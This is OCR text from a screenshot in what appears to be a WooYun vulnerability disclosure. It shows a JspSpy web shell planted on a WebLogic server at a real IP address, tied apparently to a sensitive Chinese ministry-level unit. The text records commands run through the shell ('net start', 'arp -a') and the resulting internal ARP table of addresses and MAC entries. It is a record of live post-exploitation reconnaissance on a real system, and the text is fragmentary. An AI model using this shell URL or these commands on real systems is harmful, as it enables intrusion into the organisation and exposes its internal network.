 http://114.255.159.93:7001/jmxroot/jmxroot.jsp
WooYun.org | 提...
中国某敏感部级单...
JspSpy Private ...
新建选项卡
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
Parameter
cmd.exe /c net start > C:/bea/user_projects/domains/newsedit115/servers/AdminServer/tmp/_WL
Execute
Execute Shell »
Parameter
arp -a
Execute
接口: 192.168.0.114 --- 0xb
Internet 地址 物理地址 类型
192.168.0.15 e4-1f-13-6d-d9-5c 动态
192.168.0.58 00-0c-29-da-b6-16 动态
192.168.0.106 00-50-56-be-38-c2 动态
192.168.0.107 00-50-56-be-30-7e 动态
192.168.0.108 00-50-56-be-4c-68 动态
192.168.0.109 00-50-56-be-06-9a 动态
192.168.0.252 00-25-83-72-fc-00 动态
192.168.0.253 00-25-83-72-a8-00 动态
192.168.0.254 00-00-0c-07-ac-03 动态
192.168.0.255 ff-ff-ff-ff-ff-ff 静态
224.0.0.22 01-00-5e-00-00-16 静态
224.0.0.252 01-00-5e-00-00-fc 静态
接口: 192.168.100.114 --- 0xe
Internet 地址 物理地址 类型
192.168.100.61 00-0d-48-09-6e-d5 动态
192.168.100.219 00-21-5e-28-a8-dc 动态
192.168.100.233 00-14-5e-69-81-12 动态
192.168.100.254 00-0d-48-09-6e-d5 动态
192.168.100.255 ff-ff-ff-ff-ff-ff 静态
224.0.0.22 01-00-5e-00-00-16 静态
224.0.0.252 01-00-5e-00-00-fc 静态
www.wooyun.org